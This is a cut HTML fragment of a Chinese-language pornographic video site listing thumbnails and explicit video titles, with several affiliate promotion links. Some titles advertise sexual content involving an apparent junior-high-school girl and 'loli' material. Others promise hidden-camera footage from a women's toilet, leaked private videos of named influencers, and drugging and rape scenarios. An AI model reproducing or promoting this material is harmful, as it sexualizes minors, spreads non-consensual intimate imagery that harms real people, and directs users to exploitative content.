class="vod-date">2026-01-20</span></div><p class="vod-name">小伙刚发工资就去城中村约炮大屁股骚鸡</p></div></a></div><div class="vod-list"><a href="/opdw/273399.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/9e65265e7d55e2792675576ed68e0e99.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙约操美人妻风骚放浪爽的淫叫连连</p></div></a></div><div class="vod-list"><a href="/opdw/272765.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/45f6544194c18a49ced32976a283f82f.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">文轩探花极品女神多姿势操到爽</p></div></a></div><div class="vod-list"><a href="/opdw/272756.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/61e7f1962176d4b92a7ffb7cb03957be.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">温婉女神反差婊首尝男人屁眼初次爆菊</p></div></a></div><div class="vod-list"><a href="/opdw/272751.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/a642ce7ed782d3c998c47dfedecde778.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">微博网红三寸萝莉香蕉自慰潮吹</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/opdw/225311.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://s.lebsltu2025627.com/upload/vod/20250704-1/06e1d6d0d806b5d5fa31c3d85aae68f7.jpg" class="vod-pic"><span class="vod-date">2025-07-04</span></div><p class="vod-name">茶餐厅公共女厕正面全景极品偸拍多位小姐姐方便亮点多多阴毛一小撮</p></div></a></div><div class="vod-list"><a href="/opdw/209906.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231220-1/2f8ff7df5fd8249ce18534fe56f474f4.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">魔鬼身材性瘾女孩与男友的那些疯狂羞羞事</p></div></a></div><div class="vod-list"><a href="/opdw/204514.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/5619308943ac46cf6fd5fb570bf130cc.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">太子探花极品高颜值鸭舌帽妹子</p></div></a></div><div class="vod-list"><a href="/opdw/203047.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/8dfefcadad060321627ecae1370015bb.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">家政妇的居家性服务</p></div></a></div><div class="vod-list"><a href="/opdw/161687.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/690233f7b49c9304c3b11a3eb81d0448.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">超S痴女上司淫乱指导1</p></div></a></div><div class="vod-list"><a href="/opdw/158979.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/48729027c659989bb448d02e4349e689.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">好好记录男友温柔的做爱，享受放飞自我</p></div></a></div><div class="vod-list"><a href="/opdw/158177.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/14ed1115986d8753a601c2ba62a6a741.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">痴女的拘束自慰1</p></div></a></div><div class="vod-list"><a href="/opdw/155694.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-2/65f9a86fe65b10154577480da2ed1fa9.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">BangBrosClips - Casca Akashova</p></div></a></div><div class="vod-list"><a href="/opdw/155412.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/e25648840b1f8ab1a517000ef41940ea.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">黑丝性感女仆脱衣等你后入1</p></div></a></div><div class="vod-list"><a href="/opdw/145805.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240418-1/00aab3cf9a1cc970826f18dc81384b7e.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">不惊醒挑战 对熟睡男友的采精。</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/opdw/273046.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/5b23f9b870f85a5df0b4c30b455a1f84.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">无良医生对女大学生的特殊治疗</p></div></a></div><div class="vod-list"><a href="/opdw/273031.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/3c1ed9d4e24b0e6169f9c448c9bd273b.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">网传抖音网红焕儿啪啪视频流出</p></div></a></div><div class="vod-list"><a href="/opdw/272714.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/ac743548de62a648bcb3af049d17726f.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">调教性奴学生妹无套抽插女仆装诱惑超级性感</p></div></a></div><div class="vod-list"><a href="/opdw/272706.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/86a6f3eac162276dcacc58a0ec567c18.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">调教母狗口交舔屁眼肛塞插入</p></div></a></div><div class="vod-list"><a href="/opdw/272702.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/dc291e1de52923c257a07ccf4b1b937d.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">调教人妻电击小骚逼全身捆绑束缚高潮抽搐不断</p></div></a></div><div class="vod-list"><a href="/opdw/267950.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/dfc880954cb24a86ca662c321a5fb6de.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">双马尾纯欲白丝美少女蜜臀嫩穴天天操都不腻内射太爽了</p></div></a></div><div class="vod-list"><a href="/opdw/267716.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/f1ef7b6840420f6b86775bdaa0fbec20.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">推特网红极品福利姬丰满辣妹</p></div></a></div><div class="vod-list"><a href="/opdw/267337.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/4be9b7ae07ced249b776261586edb78f.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">天价美团上门按摩揭秘</p></div></a></div><div class="vod-list"><a href="/opdw/267015.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/3ab820f98048bc1ef453d7a6ae3f67a5.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">四川广安肉体抵房租事件</p></div></a></div><div class="vod-list"><a href="/opdw/266988.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/3bed2e2220d040a7bed8fc0c0b253cb2.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">瘦猴先生泡良新作离婚少妇从开始拒绝到淫荡求操</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/opdw/267887.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/197bd38ab7ac774e25f02943b0a3a771.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">一名27岁的家庭主妇，有三年药物成瘾史，正在接受强暴康复计画。严禁滥用药物！绝对不 小那海あや SORA-611</p></div></a></div><div class="vod-list"><a href="/opdw/267831.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/585ba8a2bb0df08c58f85abeb95011c3.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">与我亲爱的阿姨进行高潮性爱，沉浸在爱液和中出中，全天候，井上绫子 井上绫子 VENX-338</p></div></a></div><div class="vod-list"><a href="/opdw/267789.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/3c05a15fd8529fe90f416b5b24c2c314.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">诱惑肢体接触！霸王硬上吻！骑乘激烈性爱！夏日合宿单恋逆NTR大作战 ~ 川越にこ SONE-889</p></div></a></div><div class="vod-list"><a href="/opdw/267746.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/54acb86f2faa2bbaaffa10128ad69b8a.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">原作：Sage Joe Window Camellia 我本应是一名守护者，但现在却与 小梅惠奈 URE-123</p></div></a></div><div class="vod-list"><a href="/opdw/267723.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/8798e082cba9f0e2cddfdf67c0747a2f.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">一对因百合的纠缠兴奋而着迷的师生 未知演员 VIO-068</p></div></a></div><div class="vod-list"><a href="/opdw/267884.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/96c11f26b1ac458ea6bba91b3586abe4.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">艺人初射无限C罩杯香皂绝对让你高潮10次，笑容治愈的纤细美体四叶小凑 小凑よつ叶 START-403</p></div></a></div><div class="vod-list"><a href="/opdw/267824.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/e5c6ba1fae436d133644d93adee36e20.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">影片外流！丰满性感的紧身裙白领遭性骚扰与性侵 未知演员 SPZ-1160-流出</p></div></a></div><div class="vod-list"><a href="/opdw/267786.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/8fb350ac0b1642b7ea08d4480d4d46ee.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">在屌面前，她淫荡又大胆。受庇护的音乐大学生在性爱中的真面目。黑岛玲 黒岛玲衣 SQDE-020</p></div></a></div><div class="vod-list"><a href="/opdw/267784.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/78c831a7bcf5c0e3bb9edf8b98dea52c.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">用钥匙打开门等着…。 潜藏在公寓里的性高潮 広瀬ゆり SAME-200</p></div></a></div><div class="vod-list"><a href="/opdw/267783.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/677d3c359ecf89e1562dbcb371858bc9.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">一位超可爱的Coser迷倒了粉丝，被灌了春药后就和她发生了关系！秘密的免费性爱！ 未知演员 TIKB-206</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@sm52066<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>